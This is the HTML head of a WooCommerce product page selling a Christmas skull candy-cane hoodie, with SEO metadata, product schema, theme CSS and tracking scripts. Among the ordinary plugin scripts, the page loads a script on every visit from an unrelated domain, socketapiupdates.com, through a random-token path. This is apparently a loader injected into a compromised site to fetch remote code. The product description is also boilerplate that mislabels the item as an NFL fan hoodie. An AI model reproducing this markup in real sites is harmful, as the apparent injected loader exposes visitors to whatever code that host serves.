

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musicdope90s.com/products/christmas-skull-candy-cane-3d-all-over-print-hoodie/
body_size: 56366
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://musicdope90s.com/xmlrpc.php" />

	<script src="[data-uri]" defer></script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Christmas Skull Candy Cane 3D All Over Print Hoodie - Musicdope90s</title>
<meta name="description" content="Christmas Skull Candy Cane 3D All Over Print Hoodie is the perfect 3D hoodie for NFL fans. With its vibrant 3D print, premium material, and high collar, this"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musicdope90s.com/products/christmas-skull-candy-cane-3d-all-over-print-hoodie/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Christmas Skull Candy Cane 3D All Over Print Hoodie - Musicdope90s" />
<meta property="og:description" content="Christmas Skull Candy Cane 3D All Over Print Hoodie is the perfect 3D hoodie for NFL fans. With its vibrant 3D print, premium material, and high collar, this" />
<meta property="og:url" content="https://musicdope90s.com/products/christmas-skull-candy-cane-3d-all-over-print-hoodie/" />
<meta property="og:site_name" content="Musicdope90s" />
<meta property="og:updated_time" content="2023-12-07T01:20:15-07:00" />
<meta property="og:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp.jpg" />
<meta property="og:image:secure_url" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Christmas Skull Candy Cane 3D All Over Print Hoodie 1 vp6hkp.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="29.95" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Christmas Skull Candy Cane 3D All Over Print Hoodie - Musicdope90s" />
<meta name="twitter:description" content="Christmas Skull Candy Cane 3D All Over Print Hoodie is the perfect 3D hoodie for NFL fans. With its vibrant 3D print, premium material, and high collar, this" />
<meta name="twitter:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;29.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musicdope90s.com/#organization","name":"POD Store"},{"@type":"WebSite","@id":"https://musicdope90s.com/#website","url":"https://musicdope90s.com","name":"Musicdope90s","publisher":{"@id":"https://musicdope90s.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp.jpg","url":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp.jpg","width":"1000","height":"1000","caption":"Christmas Skull Candy Cane 3D All Over Print Hoodie 1 vp6hkp.jpg","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musicdope90s.com/products/christmas-skull-candy-cane-3d-all-over-print-hoodie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musicdope90s.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musicdope90s.com/collection/holiday/","name":"Shop The Holiday"}},{"@type":"ListItem","position":"3","item":{"@id":"https://musicdope90s.com/products/christmas-skull-candy-cane-3d-all-over-print-hoodie/","name":"Christmas Skull Candy Cane 3D All Over Print Hoodie"}}]},{"@type":"ItemPage","@id":"https://musicdope90s.com/products/christmas-skull-candy-cane-3d-all-over-print-hoodie/#webpage","url":"https://musicdope90s.com/products/christmas-skull-candy-cane-3d-all-over-print-hoodie/","name":"Christmas Skull Candy Cane 3D All Over Print Hoodie - Musicdope90s","datePublished":"2023-12-07T01:17:44-07:00","dateModified":"2023-12-07T01:20:15-07:00","isPartOf":{"@id":"https://musicdope90s.com/#website"},"primaryImageOfPage":{"@id":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musicdope90s.com/products/christmas-skull-candy-cane-3d-all-over-print-hoodie/#breadcrumb"}},{"@type":"Product","name":"Christmas Skull Candy Cane 3D All Over Print Hoodie - Musicdope90s","description":"Christmas Skull Candy Cane 3D All Over Print Hoodie is the perfect 3D hoodie for NFL fans. With its vibrant 3D print, premium material, and high collar, this hoodie offers comfort, warmth, and style. Embrace a sense of pride as you showcase your love for your favorite team.Available in various patterns and colors, it\u2019s the perfect choice to express your passion for football and your personal style.","sku":"LV-VPFZCGYR","category":"Shop The Holiday","mainEntityOfPage":{"@id":"https://musicdope90s.com/products/christmas-skull-candy-cane-3d-all-over-print-hoodie/#webpage"},"image":[{"@type":"ImageObject","url":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_2_odm7by.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_3_f8tb84.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_4_reitza.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_5_ll0dsp.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"29.95","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://musicdope90s.com/products/christmas-skull-candy-cane-3d-all-over-print-hoodie/","seller":{"@type":"Organization","@id":"https://musicdope90s.com/","name":"Musicdope90s","url":"https://musicdope90s.com","logo":""}},"brand":"Musicdope90s","@id":"https://musicdope90s.com/products/christmas-skull-candy-cane-3d-all-over-print-hoodie/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.0');</script>
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Musicdope90s &raquo; Feed" href="https://musicdope90s.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Musicdope90s &raquo; Comments Feed" href="https://musicdope90s.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musicdope90s.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicdope90s.com%2Fproducts%2Fchristmas-skull-candy-cane-3d-all-over-print-hoodie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musicdope90s.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicdope90s.com%2Fproducts%2Fchristmas-skull-candy-cane-3d-all-over-print-hoodie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/plugins/spectrum/spectrum.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/css/frontend.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf-styles-css' href='https://musicdope90s.com/wp-content/plugins/very-simple-contact-form/css/vscf-style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//musicdope90s.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://musicdope90s.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0.8490' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-super-pack/dist/scripts/public.js?ver=3.1.0" id="pys_sp_public_js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.9" id="vimeo-js" defer data-deferred="1"></script>
<script type="text/javascript" id="pys-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.0" id="pys-js" defer data-deferred="1"></script>
<link rel="https://api.w.org/" href="https://musicdope90s.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musicdope90s.com/wp-json/wp/v2/product/57435" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musicdope90s.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://musicdope90s.com/?p=57435' />
<script type="text/javascript" src="[data-uri]" defer></script><!-- Google tag (gtag.js) -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-EPCEDWPMQX" defer data-deferred="1"></script>
<script src="[data-uri]" defer></script>        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script
                src="https://www.googletagmanager.com/gtag/js?id=AW-" defer data-deferred="1"></script>
        <script src="[data-uri]" defer></script>
        <!--/noptimize-->
		<meta property="og:url" content="https://musicdope90s.com/products/christmas-skull-candy-cane-3d-all-over-print-hoodie/" /><meta property="og:site_name" content="Musicdope90s" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Christmas Skull Candy Cane 3D All Over Print Hoodie" /><meta property="og:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp.jpg" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="29.95" /><meta property="og:description" content="Christmas Skull Candy Cane 3D All Over Print Hoodie is the perfect 3D hoodie for NFL fans. With its vibrant 3D print, premium material, and high collar, this hoodie offers comfort, warmth, and style. Embrace a sense of pride as you showcase your love for your favorite team.Available in various patterns and colors, it’s the perfect choice to express your passion for football and your personal style.
Product details:
– Fabric: Scuba (95% Polyester and 5% Spandex).
– Lightweight material. Adjustable drawstring hood complete with rounded hemline, front kangaroo – pocket.
– Thermal inside with fleece, perfect for the cold weather; Soft and comfortable; Ribbed-knit cuffs
– Care Instruction: machine wash cold with similar colors, do not bleach, tumble dry low, do not iron, do not dry clean.
REPLACEMENT/RETURN POLICY 
- If you are not entirely satisfied with your purchase, we offer a replacement within 30 days at no additional cost if the item is defective, damaged, or if we made an error on our end. We strive to process replacements as quickly as possible.
- In the event that you are unsatisfied with your purchase for any reason, please contact us to discuss a solution. Providing us with a proof, such as an image, will make it easier for us to resolve your issue. If you have any questions, please send us a message. Thank you!" /><meta property="og:availability" content="instock" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<meta name="p:domain_verify" content="7669e5f752884401614e3d804ee62f04"/>
<meta name="google-site-verification" content="nH5ERqPMQfRodSi5q8BOnFEiPVKyBX25j5M0FhVjxM8" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #00c2cb;--fs-color-primary: #00c2cb;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #c12929;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1320px}.row.row-collapse{max-width: 1290px}.row.row-small{max-width: 1312.5px}.row.row-large{max-width: 1350px}.header-main{height: 112px}#logo img{max-height: 112px}#logo{width:181px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 55%;}.header-bottom {background-color: #bababa}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 32px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Poppins, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Poppins, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Poppins, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Poppins, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: rgba(17,17,17,0.85);}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: rgba(17,17,17,0.85);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #3bca3d!important }.has-equal-box-heights .box-image {padding-top: 100%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #ffc107}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #111111; }ins .woocommerce-Price-amount { color: #ec0303; }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #bababa}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */body {font-size: 18px;line-height: 29px;}.breadcrumbs .divider, .breadcrumbs .separator{font-size: 1.15em;}.nav-pagination>li>span, .nav-pagination>li>a {border-radius: 5px;}.nav-pagination>li>span, .nav-pagination>li>a{font-size:1.2em;}.col-no-pb .col{padding-bottom:0px!important;}.col-no-pb .col p{margin-bottom:0px!important;}.product-info > .price-wrapper{display:none!important;}.Currency_box_item {background-color: #fff;display: flex;align-items: center;border: 1px solid darkgrey;border-radius: 7px;padding: 5px 9px;cursor: pointer;}.Currency_box {display: flex;right: 20px;top: 48px;z-index: 99999999;}.Currency_box .name {font-size: 16px;color: #000;margin-left: 5px;}.buttom_track_order_mobile {background-color: #000000;padding: 10px 30px;border-radius: 35px;font-size: 16px;color: #fff;text-align: center;}.nav-vertical>li>ul>li a, .nav-vertical>li>a {display: block;width: auto;-ms-flex-positive: 1;flex-grow: 1;}a.a-track_order {padding: 0!important;}.faq-custom h2:after {content: "";width: 50px;height: 3px;background: #f07c63;position: absolute;top: 100%;left: 0;right: auto;margin: 0 auto;}.remove-bottom-row-2 {padding-bottom: 10px!important;}.acc-plain .accordion-title.active {background-color: #f07c63;color: #fff;}.acc-plain .accordion-title {background-color: #fff;cursor: pointer;border: none;padding-left: 15px;border-radius: 5px;}.acc-plain {margin-bottom: 10px;}.acc-plain .toggle {right: 0;left: unset;}.acc-plain .accordion-inner {padding: 14px 18px;background: white;}.acc-plain .accordion-inner p {margin-bottom: 0;}.faq-custom {position: relative;margin: 0 auto 23px;padding-bottom: 10px;}.faq-custom h2 {font-size: 1.875rem;}// Css desktop Order Tip:#wooot_order_tip_form .order_tip_title {margin-bottom: 10px;font-weight: 700;}.woo_order_tip {margin: 0 0 5px 0;font-size: 15px;background-color: white !important;border: 1px solid #bfbfbf !important;border-radius: 3px !important;width: 23.7%;}.woo_order_tip.active {background: #4caf50 !important;color: white !important;}.woo_order_tip:nth-child(6) {width: 35%;}button.woo_order_tip_remove {padding: 3px 10px;background-color: #8b000099;color: white;font-size: 12px;margin-bottom: 13px;border-radius: 4px;}button.woo_order_tip_apply {font-size: 14px;background: none;border: 2px solid;border-radius: 4px;margin-right:2px}.wcpa_cart_type_image-group, .woocommerce-cart-form .wcpa_cart_type_color-group, .woocommerce-cart-form .wcpa_cart_type_color-group p, .woocommerce-cart-form .wcpa_cart_type_image-group p, .woocommerce-checkout-review-order-table .wcpa_cart_type_color-group, .woocommerce-checkout-review-order-table .wcpa_cart_type_color-group p, .woocommerce-checkout-review-order-table .wcpa_cart_type_image-group, .woocommerce-checkout-review-order-table .wcpa_cart_type_image-group p {margin: 0;}.woocommerce td.product-name dl.variation dd.variation-SelectYourStyle .wcpa_cart_type_select span.wcpa_cart_price,.woocommerce td.product-name dl.variation dd.variation-Size .wcpa_cart_type_color-group span, td.product-name > dl > dd.variation-FitType > div > p > span, #cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-Size > div > p > span, #cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-FitType > div > p > span,#cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-SelectYourStyle > div > span.wcpa_cart_price{display: none;}dd.variation-SelectYourStyle {color: #ff642e !important;font-weight: 700 !important;}dd.variation-Color {color: #008b8b !important;font-weight: 700 !important;}dd.variation-Size {color: #63af1a !important;font-weight: 700 !important;}dd.variation-Style {color: #ff642e !important;font-weight: 700 !important;}dd.variation-FitType {font-weight: 700 !important;}dd.variation-Enteryourtexthere{font-weight: 700 !important;}ul.product_list_widget li .quantity {clear: both;}ul.product_list_widget li .quantity {display: block;margin-top: 3px;font-size: .85em;opacity: .6;}ul.product_list_widget li .quantity {float: left;}.cart-popup-inner{padding:20px;}.cart-popup-inner .widget_shopping_cart_content .product_list_widget{max-height: 300px;overflow: auto;}.nav-size-large>li>a {font-size: 2em;}.mx_checkout dl.variation dt {clear: unset !important;}/* Custom CSS Mobile */@media (max-width: 549px){//Css mobile Order Tip:.woo_order_tip {padding: 5px 5px !important;font-size: 13px !important;background-color: white !important;border: 1px solid #bfbfbf !important;border-radius: 3px !important;width: 24%;margin: 2px 0;}.off-canvas-right .mfp-content {width: calc(100% - 40px);}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.wcpa_form_outer .wcpa_error_msg{
	position: relative
}



.fl-wrap.fl-has-focus>label[for]:first-child {
	z-index: 1;
	opacity: .8;
}


.form-row .fl-has-focus input, .form-row .fl-has-focus textarea {
	padding-top: 1.1em;
	padding-bottom: 0.5em;
}


a[href^='#size'] {
	display: none;
}



a[href^='#size'] {
	position: absolute;
	right: 0;
	top: 0;
}
.size a[href^='#size'] {
	display: block;
	background-color: unset !important;
	color: #222;
	border: unset !important;
	text-transform: capitalize;
	margin-bottom: 0;

}

.size a[href^='#size']:hover{
	box-shadow: unset !important;
}
.size-chart-img{
	width: 20px;
	margin-right: 5px;
	margin-top:-5px
}
.size a[href^='#size'] span{
	font-size: 16px;
	line-height: 17px;
	display:inline-block;
	border-bottom: 2px solid black;
	text-transform: capitalize;
}
